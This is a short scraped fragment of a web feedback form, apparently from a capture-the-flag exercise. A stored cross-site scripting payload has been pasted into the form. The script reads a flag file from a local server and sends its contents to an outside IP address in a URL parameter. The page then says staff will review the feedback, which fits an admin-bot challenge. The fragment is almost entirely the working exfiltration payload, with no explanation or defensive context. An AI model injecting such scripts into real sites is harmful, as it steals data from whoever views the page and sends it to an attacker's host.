 Home Feedback
Please submit your feedback regarding your product
fetch('http://127.0.0.1:8080/flag.txt')
.then(response => response.text())
.then(data => {
fetch('http://10.17.0.245/?flag=' + encodeURIComponent(data));
});
</script>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff